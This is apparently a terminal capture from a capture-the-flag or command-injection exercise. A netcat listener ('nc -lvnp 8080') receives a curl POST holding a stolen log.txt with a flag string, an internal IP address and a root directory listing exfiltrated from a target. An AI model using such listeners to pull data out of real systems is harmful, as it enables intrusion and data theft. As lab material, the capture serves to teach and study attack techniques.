 ubuntu@VM-12-10-ubuntu:~$ nc -lvnp 8080
Listening on 0.0.0.0 8080
Connection received on 117.21.200.166 39063
POST / HTTP/1.1
Host: 110.42.195.2:8080
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 315
Content-Type: multipart/form-data; boundary=------------------------8f8c0fc356a51ff9
--------------------------8f8c0fc356a51ff9
Content-Disposition: form-data; name="xx"; filename="log.txt"
Content-Type: text/plain
20220407-123139 10.244.80.46 1#Th1s_is__F1114g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys
tmp usr var
--------------------------8f8c0fc356a51ff9--